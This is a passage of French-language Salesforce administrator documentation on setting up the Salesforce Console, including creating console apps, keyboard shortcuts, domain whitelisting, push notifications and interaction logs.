Lorsque les utilisateurs affichent un panneau de présentation, les champs supérieurs sont affichés en caractères gras avec une police plus grande que les champs inférieurs. Les utilisateurs peuvent visualiser uniquement les champs qu'ils sont autorisés à afficher, sinon ils sont vides. Lorsque les deux champs d'une colonne sont vides, la colonne aussi est vide.

CONSULTER ÉGALEMENT :

[Configuration des panneaux de présentation pour une console Salesforce](#page-4005-0) [Activation des panneaux de présentation de Salesforce Console](#page-4004-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

**•** Afficher la configuration

# <span id="page-4007-0"></span>Création d'une application de console Salesforce

Pour créer une console, les administrateurs doivent créer une application de console.

## [Walk Through It \(nécessite l'autorisation utilisateur « Sales Console » ou la licence Utilisateur](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [de Service Cloud\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Chaque console est une application personnalisée que les utilisateurs sélectionnent dans le menu des applications Force.com. Le nombre d'applications de console que vous pouvez créer dépend des limites en applications personnalisées de votre organisation.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** et cliquez sur **Suivant**.
- **2.** Cliquez sur **Nouveau**, sélectionnez Console, puis cliquez sur **Suivant**. Vous pouvez également copier une console existante en cliquant sur **Cloner** sur la page de détail de la console. Vous devez enregistrer une console copiée avant de pouvoir modifier les notifications push ou les raccourcis clavier qui ont été clonés.
- **3.** Saisissez une étiquette pour l'application, puis cliquez sur **Suivant**. L'étiquette peut contenir 40 caractères maximum, espaces compris. L'étiquette correspond au nom de l'application dans le menu des applications Force.com.
- **4.** Vous pouvez également ajouter un logo personnalisé. Cliquez sur **Insérer une image**, sélectionnez un fichier d'image dans la bibliothèque de documents, puis cliquez sur **Suivant**.
- **5.** Sélectionnez les éléments à inclure dans l'onglet de navigation, puis cliquez sur **Suivant**. Vous ne pouvez ajouter les éléments suivants à l'onglet de navigation : prévisions, idées, réponses, connexions, portails, console, activités (tâches et événements), le lanceur d'application ou les boutons de personnalisation de votre organisation. Les paramètres de visibilité des onglets et le paramètre Ignorer les personnalisations d'onglets personnels des utilisateurs ne s'appliquent pas à l'onglet de navigation. Par exemple, vous pouvez accéder aux Comptes depuis l'onglet de navigation, même si Comptes est défini comme Onglet masqué dans les profils utilisateur.
- **6.** Choisissez la façon dont s'affichent les éléments qui ne sont pas sélectionnés dans un onglet principal ou un sous-onglet, puis cliquez sur **Suivant**. Par exemple, choisissez si les requêtes s'affichent comme onglets principaux ou comme sous-onglets sur les enregistrements parents quand elles sont sélectionnées à partir des vues de liste, des résultats de recherche ou des fenêtres contextuelles. Cliquez sur :
	- **•** En tant qu'onglet primaire pour afficher les enregistrements de l'objet en tant qu'onglets principaux.
	- **•** En tant qu'onglet secondaire de pour afficher les enregistrements de l'objet sous la forme de sous-onglets. Dans la liste déroulante, sélectionnez l'enregistrement parent dans lequel les sous-onglets s'affichent. Par exemple, pour afficher les requêtes sous la forme de sous-onglets dans des contacts, sélectionnez Nom du contact (contact) dans la ligne Requêtes. Si les enregistrements parent ne s'appliquent pas, les sous-onglets s'affichent sous la forme d'onglets principaux. Par exemple, si vous affichez les campagnes dans un sous-onglet de pistes et qu'une piste n'appartient pas à une campagne, la campagne s'affiche dans un onglet principal.
- **7.** Si votre organisation possède Service Cloud et [Live Agent](#page-2639-0), vous pouvez également sélectionner Inclure Live Agent dans cette application, puis cliquer sur **Suivant**. Si vous choisissez d'inclure un espace de chat pour Live Agent dans votre console, vous pouvez :
	- **•** Sélectionner les enregistrements ou les pages à ouvrir en tant que sous-onglets de sessions de chat.

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour afficher les applications :

- **•** Afficher la configuration
- Pour gérer les applications :
- **•** Personnaliser l'application
- **•** Sélectionnez Inclure les Articles suggérés de Salesforce Knowledge dans Live Agent pour afficher l'article outils dans l'espace de travail de chat.
- **8.** Attribuez la console Salesforce à des profils utilisateur :
	- **a.** Cochez la case Visible afin de sélectionner les profils utilisateur pour lesquels l'application est disponible.
	- **b.** Cochez la case Par défaut pour définir l'application comme application par défaut de ce profil ; les nouveaux utilisateurs dotés de ce profil verront cette application à leur première connexion. Les profils comportant des limites sont exclus de cette liste.
- **9.** Cliquez sur **Enregistrer**.

Conseil: Pour afficher les modifications apportées à la configuration dans une console, actualisez votre navigateur.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Console for Service](#page-4001-0) [Configuration de Salesforce Console for Sales](#page-4002-0) [Application d'une identité de marque à la console Salesforce](#page-4052-0)

# Configuration d'une console Salesforce

# <span id="page-4009-0"></span>Fonctionnalités configurables de Salesforce Console

Un administrateur doit activer et configurer la majorité des fonctionnalités de la console afin de décider comment afficher et utiliser les données.



## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Configurer Salesforce Console for Service :

**•** Personnaliser l'application

Salesforce Console for Sales

**•** Personnaliser l'application

ET

:

Utilisateur de la console de vente

♦

#### [Live Agent](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm)

CONSULTER ÉGALEMENT :

[Salesforce Console](#page-3995-0)

# <span id="page-4010-0"></span>Sélection du mode d'affichage des listes dans une console Salesforce

Les administrateurs peuvent modifier l'affichage des listes pour les utilisateurs de console. Dans une console, vous pouvez afficher des listes dans les trois modes ci-dessous.



Pour changer le mode d'affichage des listes :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de la console.
- **3.** Cliquez sur **Modifier**.
- **4.** Choisissez le mode d'affichage des listes. Si vous choisissez des listes épinglées, spécifiez une taille par défaut, en pixels ou en pourcentage de l'espace à l'écran.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour sélectionner le mode d'affichage des listes :

# <span id="page-4011-0"></span>Enregistrement de sessions utilisateur pour une console Salesforce

Les administrateurs peuvent enregistrer les sessions pour vous permettre de reprendre votre travail dans Salesforce lorsque vous vous reconnectez après la fermeture de votre navigateur ou une déconnexion.

Si une console est configurée, les sessions utilisateur sont automatiquement sauvegardées. Lorsque vous vous reconnectez, vous retrouvez : tous les onglets de composants ouverts, les composants de console personnalisés, les composants de menu latéral redimensionnés, un en-tête de recherche ouvert ou fermé et les journaux des interactions.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de la console.
- **3.** Cliquez sur **Modifier**.
- **4.** Si les sessions utilisateur ne sont pas sauvegardées, cliquez sur Enregistrer les sessions utilisateur.
- **5.** Cliquez sur **Enregistrer**.
- Remarque: La console utilise la propriété sessionStorage du navigateur pour conserver les onglets jusqu'à leur fermeture par un utilisateur. Si un utilisateur se déconnecte de Salesforce, puis se reconnecte à la même fenêtre, les onglets précédemment ouverts sont de nouveau affichés dans la nouvelle session, même lorsque l'option Enregistrer les sessions utilisateur est désactivée.

### CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour enregistrer des sessions utilisateur pour une console Salesforce :

# <span id="page-4012-0"></span>Activation du composant Historique pour Salesforce Console

Si une console est configurée, vous pouvez ajouter le composant Historique au pied de page et permettre ainsi aux utilisateurs d'accéder rapidement aux onglets principaux récents ou aux favoris, sans les rechercher dans Salesforce.

Remarque: Dans la version Summer '15, les Onglets les plus récents ont été renommés Historique et les favoris ont été ajoutés à l'historique afin de faciliter la recherche et la récupération des onglets pour les utilisateurs. Ces fonctionnalités ne sont pas disponibles dans Internet Explorer® 7 et 8.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de Salesforce Console.
- **3.** Cliquez sur **Modifier**.
- **4.** Dans Sélectionner les composants de la console, ajoutez Historique à Éléments sélectionnés.
- **5.** Dans Aligner les composants de la console, déterminez si le composant doit s'afficher à gauche ou à droite du pied de page.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour activer le composant Historique :

# <span id="page-4013-0"></span>Personnalisation des raccourcis clavier pour une console Salesforce

Créez ou personnalisez les raccourcis clavier pour que les utilisateurs puissent rapidement effectuer des actions en appuyant sur des touches au lieu d'utiliser la souris.

Si une console est configurée, plusieurs raccourcis par défaut sont automatiquement activés, et peuvent être personnalisés. Par exemple, appuyer sur les touches pour ouvrir et fermer les onglets, se déplacer entre les onglets et enregistrer les enregistrements. Pour pouvoir créer des raccourcis personnalisés, un développeur doit définir l'action du raccourci avec la méthode

addEventListener() dans la boîte à outils d'intégration de la console Salesforce. Vous ne pouvez créer des raccourcis que pour les actions effectuées dans une console.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard d'une application de la console Salesforce.
- **3.** Cliquez sur **Personnaliser les raccourcis clavier**.
- **4.** Cliquez sur **Modifier** en haut de la page.
- **5.** Cliquez sur **Modifier** pour personnaliser un raccourci existant, ou cliquez sur **+Ajouter un raccourci clavier** pour en créer un nouveau. Lorsque vous créez un onglet, vous devez ajouter un nom d'événement de console, qui est un identifiant unique pour les commandes principales, puis envoyer le nom de l'événement au développeur qui a défini l'action du raccourci afin qu'il ou elle puisse l'ajouter à la méthode qui déclenchera le raccourci. Vous ne pouvez pas supprimer les raccourcis par défaut, mais vous pouvez les modifier ou les désactiver.

#### **6.** Cliquez sur **Enregistrer**.

Après avoir personnalisé ou créé des raccourcis, indiquez aux utilisateurs associés à cette console les actions qu'ils peuvent effectuer.

 $\boldsymbol{\mathcal{A}}$ Remarque: Vous pouvez utiliser jusqu'à 144 raccourcis pour chaque console, en incluant les raccourcis par défaut et tous les raccourcis que vous créez. Si vous créez ou personnalisez des raccourcis clavier qui incluent des raccourcis de navigateur standard, tels que CTRL+F, vos raccourcis risquent de ne pas fonctionner normalement.

Les raccourcis clavier ne sont pas sensibles à la casse, même quand vous appuyez sur MAJ avant une touche alphabétique. Par exemple, MAJ+b et MAJ+B représentent le même raccourci. Si CTRL, ALT ou MAJ figure dans un raccourci clavier, l'ordre de pression de ces touches n'a aucune importance. Par exemple, CTRL+ALT+A est identique à ALT+CTRL+A.

Conseil: Vous pouvez inclure autant de touches que vous le souhaitez dans un raccourci, mais nous recommandons de limiter un raccourci à trois touches afin de faciliter leur mémorisation. Les utilisateurs de la console peuvent appuyer sur MAJ+K pour afficher un plan avec une liste de tous les raccourcis console.

### CONSULTER ÉGALEMENT :

[Raccourcis clavier par défaut pour Salesforce Console](#page-2414-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour personnaliser les raccourcis clavier pour une console Salesforce :

# <span id="page-4014-0"></span>Activation de composants multi-moniteurs pour une console Salesforce

Si une console est configurée, les composants multi-moniteurs sont activés afin que vous puissiez déplacer des sections d'une console vers d'autres zones de vos écrans afin de travailler plus efficacement.

Avec les composants multi-moniteurs, vous pouvez détacher les onglets principaux ou Ouvrir des CTI SoftPhones depuis des navigateurs et les faire glisser d'un écran à l'autre. Vous pouvez également déplacer le composant Historique, les chats Live Agent (mais pas le composant de pied de page) et tous les composants de console inclus dans un pied de page de console.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de la console.
- **3.** Cliquez sur **Modifier**.
- 4. Si les composants multi-moniteurs sont désactivés, cliquez sur Activer les composants multi-Moniteurs.
- **5.** Cliquez sur **Enregistrer**.
- Remarque: Les éléments détachés se ferment et perdent leur emplacement sur l'écran lorsque vous vous déconnectez de Salesforce, cliquent sur **Configuration**, cliquent sur un lien pour quitter une console, ou actualisent ou ferment leur navigateur.
- Conseil: Pour détacher des composants, il peut être nécessaire de mettre à jour les paramètres de votre navigateur : (1) autoriser les fenêtres contextuelles ; (2) définir les liens pour ouvrir les fenêtres pas les onglets.

CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour activer les composants multi-moniteurs :

# <span id="page-4015-0"></span>Ajout de domaines à la liste blanche d'une console Salesforce

Les administrateurs peuvent accorder aux utilisateurs l'accès à des domaines en dehors de Salesforce. Par exemple, vous pouvez ajouter *www.exemple.com* à la liste blanche d'une console pour permettre aux utilisateurs de la console d'accéder à ce domaine.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de la console.
- **3.** Cliquez sur **Modifier**.
- **4.** Dans Domaines de la liste blanche, saisissez les domaines que vous souhaitez autoriser pour les utilisateurs, en les séparant par des virgules. Il n'est pas nécessaire d'ajouter *http://* ou *https://*, car ces préfixes font partie d'une URL, pas d'un domaine.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour ajouter des domaines à la liste blanche d'une console Salesforce :

# <span id="page-4016-0"></span>Configuration de notifications automatiques pour Salesforce Console

Les administrateurs peuvent configurer des notifications automatiques dans une console afin que les utilisateurs soient informés en cas de modification par une autre personne de l'enregistrement qu'ils sont en train d'utiliser.

Les notifications automatiques sont des indicateurs visuels dans des listes et des pages de détail dans une console qui signalent toute modification d'un enregistrement ou d'un champ au cours d'une session d'un utilisateur. Par exemple, si deux agents de support travaillent sur la même requête et que l'un modifie la Priorité, une notification automatique s'affiche pour l'autre agent afin de l'informer de la modification et lui éviter de refaire le travail.

Choisissez à quel moment les notifications automatiques apparaissent ainsi que les objets et les champs qui les déclenchent :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de console, puis cliquez sur **Modifier**.
- **3.** Dans Sélectionner Actualisation des listes, sélectionnez la date d'apparition des notifications automatiques.



Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour configurer les notifications automatiques :

**•** Personnaliser l'application

**4.** Dans Sélectionner Actualisation des pages détails, sélectionnez la date d'apparition des notifications automatiques.



- **5.** Cliquez sur **Sélectionner des objets et des champs pour les notifications** et sélectionnez **Modifier**. Les paramètres de notification automatique que vous choisissez ici s'appliqueront à toutes les applications de console.
- **6.** Sélectionnez les objets qui déclencheront des notifications automatiques. Par exemple, si vous souhaitez que les modifications apportées à des requêtes ou des champs de requêtes déclenchent des notifications automatiques, déplacez Requêtes depuis Éléments disponibles vers Éléments sélectionnés.
- **7.** Sous Champs, cliquez sur **Modifier** afin de sélectionner les champs pour lesquels vous souhaitez déclencher des notifications automatiques.
- **8.** Cliquez sur **OK**, puis sélectionnez **Enregistrer**.
- **9.** Accordez au moins l'autorisation « Lire » sur l'objet standard Rubriques Push aux utilisateurs des notifications automatiques. Reportez-vous à [Autorisation et accès de l'utilisateur](#page-548-0) à la page 543.
- Important: Lorsque l'option Nécessite l'attribut HttpOnly est activée pour la sécurité de la session, les notifications automatiques n'apparaissent pas.
- Remarque: Les objets et leurs champs sont disponibles pour des notifications automatiques : comptes, contacts, requêtes, pistes, opportunités, campagnes, tâches et objets personnalisés.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

# <span id="page-4018-0"></span>Activation des journaux d'interaction

Pour afficher les journaux d'interaction, vous devez les activer dans les présentations de page attribuées aux différents profils utilisateur.

- **1.** Modifiez une présentation de page, puis cliquez sur **Propriétés de présentation**.
- **2.** Activez Journal d'interaction, puis cliquez sur **OK**.
- **3.** Cliquer sur **Enregistrer**.
- Remarque: Si vous activez ou désactivez les journaux d'interaction, vous devez fermer puis  $\boldsymbol{\beta}$ rouvrir les enregistrements pour afficher les modifications.

#### CONSULTER ÉGALEMENT :

[Configuration de journaux d'interaction pour une console Salesforce](#page-4019-0) [Attribution de journaux d'interaction](#page-4020-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour activer les journaux d'interaction :

# <span id="page-4019-0"></span>Configuration de journaux d'interaction pour une console Salesforce

Un journal d'interaction permet aux utilisateurs de la console Salesforce de rédiger des notes sur les enregistrements qui s'affichent sous les onglets principaux.

Par exemple, lorsque des requêtes s'affichent dans des onglets principaux, un journal d'interaction peut s'ouvrir pour permettre aux utilisateurs de prendre des notes sur les requêtes. Vous pouvez créer plusieurs journaux des interactions et les personnaliser afin d'afficher des champs de tâche spécifiques à différents utilisateurs à mettre à jour.

- **1.** Dans Configuration, saisissez *Présentations de journaux des interactions* dans la case Recherche rapide, puis sélectionnez **Présentations de journaux des interactions**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez le nom du journal des interactions.
- **4.** Sélectionnez les champs de tâche à ajouter au journal des interactions, puis cliquez sur **Ajouter**.
	- \* indique les champs obligatoires.
	- **•** Vous pouvez ajouter uniquement des champs de tâche modifiables dans les journaux des interactions.
	- **•** Le champ Saisissez vos remarques ici est automatiquement ajouté à tous les journaux des interactions. Vous ne pouvez pas le supprimer.
- **5.** Pour définir ce journal des interactions en tant que journal par défaut pour tous les utilisateurs, sélectionnez Définir comme présentation par défaut.

Vous ne pouvez pas supprimer le journal des interactions par défaut. Vous devez d'abord définir un autre journal par défaut pour votre organisation.

### **6.** Cliquez sur **Enregistrer**.

Après avoir configuré ou personnalisé des journaux d'interaction, vous pouvez les attribuer à différents profils d'utilisateurs et activer leur affichage.

Conseil: Vous pouvez créer des champs personnalisés pour des tâches et les ajouter aux journaux des interactions. Par exemple, vous pouvez créer une liste de sélection nommée Disposition de l'appelant avec les valeurs Insatisfait, Indifférent et Satisfait.

### CONSULTER ÉGALEMENT :

[Activation des journaux d'interaction](#page-4018-0) [Attribution de journaux d'interaction](#page-4020-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0)

## **Éditions**

